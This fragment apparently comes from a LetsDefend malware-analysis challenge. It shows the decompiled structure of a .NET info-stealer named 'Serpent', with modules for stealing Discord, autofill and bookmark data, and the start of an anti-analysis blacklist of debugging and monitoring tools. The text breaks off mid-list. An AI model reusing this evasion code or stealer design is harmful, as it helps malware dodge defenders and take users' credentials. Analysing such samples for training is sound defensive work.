 mscorlib (4.0.0.0, x64)
Serpent (1.0.0.0, x86, .NETCoreApp v7.0)
Metadata
References
Win32 resources
<Root Namespace>
Evasion
AntiAv
AntiVT
UAC
Modules
AesGcm256
AutofillStealer
BookmarkStealer
DiscordStealer
Embed
// Assembly location: C:\Users\LetsDefend\Desktop\ChallengeFile\sample\sample
using System.Collections.Generic;
using System.Diagnostics;
using System.Linq;
#nullable enable
namespace Evasion
{
public static class AntiAv
{
public static readonly string[] blackListedProcesses = new string[53]
{
"ProcessHacker.exe",
"httpdebuggerui.exe",
"wireshark.exe",
"fiddler.exe",
"regedit.exe",
"cmd.exe",
"taskmgr.exe",
"vboxservice.exe",